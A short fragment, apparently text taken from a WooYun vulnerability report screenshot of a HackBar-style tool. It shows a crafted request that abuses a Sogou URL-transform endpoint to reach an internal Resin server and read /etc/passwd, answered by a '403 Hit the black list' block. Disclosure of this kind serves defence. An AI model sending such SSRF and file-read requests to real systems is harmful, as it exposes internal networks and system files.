 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.sogou.com/reventondc/transform?charset=GBK&key=%E8%B0%A2%E6%96%87%E4%B8%9C1&objid=2000000&type=2&userarea=sss&vrid=70043804&url=http://10.13.199.124.xip.io:8080/resin-doc/resource/tutorial/jndi-appconfig
/test?inputFile=/etc/passwd%23
Enable Post data Enable Referrer
403 Hit the black list!!!
Resin-3.0.24 (built Thu, 16 Aug 2007 09:38:29 PDT)
www.wooyun.org